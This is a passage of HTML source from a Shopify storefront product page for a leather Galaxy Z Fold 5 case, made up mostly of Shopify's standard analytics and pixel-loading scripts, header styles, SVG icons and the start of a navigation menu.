currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79580070176,storefrontBaseUrl: "https://wecase.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"309068064","configuration":"{\"pixel_id\":\"1050191406353863\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WeCase","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7ee188-3.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/wecase.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918370080","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065"},"sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Green","untranslatedTitle":"Galaxy Z Fold 5 \/ Green"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918402848","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/S51329f7b6e0442f3bda802095332cd9fL.jpg?v=1691944065"},"sku":"14:1254#Cool Black;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Black","untranslatedTitle":"Galaxy Z Fold 5 \/ Black"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918435616","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/S0842727a0b9a4fb59664012b37901cce2.jpg?v=1691944065"},"sku":"14:365458#Temperament silver;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Silver","untranslatedTitle":"Galaxy Z Fold 5 \/ Silver"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918468384","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/For-Samsung-Galaxy-Z-Fold-5-Case-Luxury-Card-Pack-Ultra-Thin-Matte-Skin-friendly-Folding.jpg_640x640_bd1e28f7-f92e-4b59-b753-f961efa7d01b.jpg?v=1691944065"},"sku":"14:173#Carbon fiber pattern;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","untranslatedTitle":"Galaxy Z Fold 5 \/ Carbon fiber pattern"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918501152","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/S17af8be492db402b825dce14f5a8874bg.jpg?v=1691944065"},"sku":"14:100018786#Cold Mountain Grey;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Grey","untranslatedTitle":"Galaxy Z Fold 5 \/ Grey"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","vendor":"We Case","id":"8550773752096","untranslatedTitle":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5","url":"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","type":""},"id":"46209918533920","image":{"src":"\/\/wecase.co\/cdn\/shop\/products\/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065"},"sku":"14:771#Burgundy;10:1064#for Samsung z fold 5","title":"Galaxy Z Fold 5 \/ Wine Red","untranslatedTitle":"Galaxy Z Fold 5 \/ Wine Red"}],"purchasingCompany":null},},"https://wecase.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79580070176","storefrontBaseUrl":"https:\/\/wecase.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Luxury Leather Case with Card Slot For Galaxy Z Fold 5\",\"vendor\":\"We Case\",\"id\":\"8550773752096\",\"untranslatedTitle\":\"Luxury Leather Case with Card Slot For Galaxy Z Fold 5\",\"url\":\"\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5\",\"type\":\"\"},\"id\":\"46209918370080\",\"image\":{\"src\":\"\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065\"},\"sku\":\"14:193#Kongshanlv;10:1064#for Samsung z fold 5\",\"title\":\"Galaxy Z Fold 5 \/ Green\",\"untranslatedTitle\":\"Galaxy Z Fold 5 \/ Green\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8550773752096,"gid":"gid:\/\/shopify\/Product\/8550773752096","vendor":"We Case","type":"","handle":"luxury-leather-case-with-card-slot-for-galaxy-z-fold-5","variants":[{"id":46209918370080,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Green","public_title":"Galaxy Z Fold 5 \/ Green","sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5"},{"id":46209918402848,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Black","public_title":"Galaxy Z Fold 5 \/ Black","sku":"14:1254#Cool Black;10:1064#for Samsung z fold 5"},{"id":46209918435616,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Silver","public_title":"Galaxy Z Fold 5 \/ Silver","sku":"14:365458#Temperament silver;10:1064#for Samsung z fold 5"},{"id":46209918468384,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Carbon fiber pattern","public_title":"Galaxy Z Fold 5 \/ Carbon fiber pattern","sku":"14:173#Carbon fiber pattern;10:1064#for Samsung z fold 5"},{"id":46209918501152,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Grey","public_title":"Galaxy Z Fold 5 \/ Grey","sku":"14:100018786#Cold Mountain Grey;10:1064#for Samsung z fold 5"},{"id":46209918533920,"price":4995,"name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Wine Red","public_title":"Galaxy Z Fold 5 \/ Wine Red","sku":"14:771#Burgundy;10:1064#for Samsung z fold 5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8550773752096,"requestId":"53a12407-e9f0-4309-a587-af40e78d3441-1768995044"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79580070176,
      theme_id: 168863367456,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wecase.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wecase.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wecase.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79580070176,"isMerchantRequest":null,"themeId":168863367456,"themeCityHash":"9807786234832759530","contentLanguage":"en","currency":"USD","eventMetadataId":"e83e8a72-cb13-47aa-9569-c4ce0bcbacf1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8550773752096,"requestId":"53a12407-e9f0-4309-a587-af40e78d3441-1768995044","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46209918370080,"productId":8550773752096,"productGid":"gid:\/\/shopify\/Product\/8550773752096","name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Green","price":"49.95","sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5","brand":"We Case","variant":"Galaxy Z Fold 5 \/ Green","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46209918370080,"productId":8550773752096,"productGid":"gid:\/\/shopify\/Product\/8550773752096","name":"Luxury Leather Case with Card Slot For Galaxy Z Fold 5 - Galaxy Z Fold 5 \/ Green","price":"49.95","sku":"14:193#Kongshanlv;10:1064#for Samsung z fold 5","brand":"We Case","variant":"Galaxy Z Fold 5 \/ Green","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wecase.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wecase.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79580070176"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="168863367456"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wecase.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22811743355168__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="NuvhZtmAyoqrkUqfLVwNEOikt7P4aLLk9lfJDvS7QC30cE4U8IKfCAAVPR/0sIge6SvKpE64w9OXnRXg4mV1wUyJ01jZit3pb9QZGzSHdjs6GDjC8CXP3yi8y/DWwWH+ysLx8a3UDIbuUinLW27d0qTcHAnM6I94LiIU4I3LvLi/AKyTsnJnEXVTSzW1Tj2ehXra1dAyc/NzCX9TCi+UgISxzn24Hw7OW1vbymxgNtl4GqEGo4po0PE8Z8414465qDwxNxSvcRVAH0x3/k0VqfdiCBxoRVAeVncTAclYsiOrCNNZjc58csVIRYGYYh3+xRMGhziy95JpoglG9gNFTdOdC7hbVpAcQHrXVCxY6nNDcDCq4nJ+k/i9trZhjtKx/IVTiYWsO3kkSakiJOCBng==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Samsung Cases
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-samsung-cases" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Samsung Cases
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/galaxy-s23-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Galaxy S23 Series
